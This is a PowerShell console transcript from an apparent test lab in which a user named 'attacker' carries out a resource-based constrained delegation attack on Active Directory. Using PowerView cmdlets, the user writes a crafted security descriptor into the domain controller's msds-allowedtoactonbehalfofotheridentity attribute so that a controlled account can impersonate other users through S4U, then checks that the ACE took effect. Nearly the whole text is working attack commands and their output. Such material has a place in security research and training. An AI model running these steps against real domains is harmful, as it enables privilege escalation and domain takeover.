 PS C:\Temp> whoami
testlab\attacker
PS C:\Temp> # the identity we control that we want to grant S4U access to the target
PS C:\Temp> $S4UIdentity = "TESTLAB\constraineduser"
PS C:\Temp>
PS C:\Temp> # translate the identity to a security identifier
PS C:\Temp> $IdentitySID = ((New-Object -TypeName System.Security.Principal.NTAccount -ArgumentList $S4UIdentity).
Translate([System.Security.Principal.SecurityIdentifier])).Value
PS C:\Temp>
PS C:\Temp> # substitute the security identifier into the raw SDDL
PS C:\Temp> $SD = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList "O:BAD:(A;;CCDCLCSWRPWPDTL
OCRSDRCWDWO;;;$($IdentitySID))"
PS C:\Temp>
PS C:\Temp> # get the binary bytes for the SDDL
PS C:\Temp> $SDBytes = New-Object byte[] ($SD.BinaryLength)
PS C:\Temp> $SD.GetBinaryForm($SDBytes, 0)
PS C:\Temp>
PS C:\Temp> # set new security descriptor for 'msds-allowedtoactonbehalfofotheridentity'
PS C:\Temp> Get-DomainComputer $TargetComputer | Set-DomainObject -Set @{'msds-allowedtoactonbehalfofotheridentity
'=$SDBytes} -Verbose
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=TESTLAB,DC=LOCAL
VERBOSE: [Get-DomainObject] Extracted domain 'testlab.local' from 'CN=PRIMARY,OU=Domain
Controllers,DC=testlab,DC=local'
VERBOSE: [Get-DomainSearcher] search base: LDAP://DC=testlab,DC=local
VERBOSE: [Get-DomainObject] Get-DomainObject filter string: (&(|(distinguishedname=CN=PRIMARY,OU=Domain
Controllers,DC=testlab,DC=local)))
VERBOSE: [Set-DomainObject] Setting 'msds-allowedtoactonbehalfofotheridentity' to '1 0 4 128 20 0 0 0 0 0 0 0 0 0
 0 0 36 0 0 0 1 2 0 0 0 0 0 5 32 0 0 0 32 2 0 0 2 0 44 0 1 0 0 0 0 0 36 0 255 1 15 0 1 5 0 0 0 0 0 5 21 0 0 0 54
16 165 52 85 2 87 16 189 25 190 248 13 16 0 0' for object 'PRIMARY$'
PS C:\Temp>
PS C:\Temp> # check that the ACE added correctly
PS C:\Temp> $RawBytes = Get-DomainComputer $TargetComputer -Properties 'msds-allowedtoactonbehalfofotheridentity'
| select -expand msds-allowedtoactonbehalfofotheridentity
PS C:\Temp> $Descriptor = New-Object Security.AccessControl.RawSecurityDescriptor -ArgumentList $RawBytes, 0
PS C:\Temp> $Descriptor.DiscretionaryAcl
BinaryLength : 36
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 983551
SecurityIdentifier : S-1-5-21-883232822-274137685-4173207997-4109
AceType : AccessAllowed
AceFlags : None
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
AuditFlags : None
PS C:\Temp> ConvertFrom-SID $Descriptor.DiscretionaryAcl.SecurityIdentifier
TESTLAB\constraineduser
PS C:\Temp>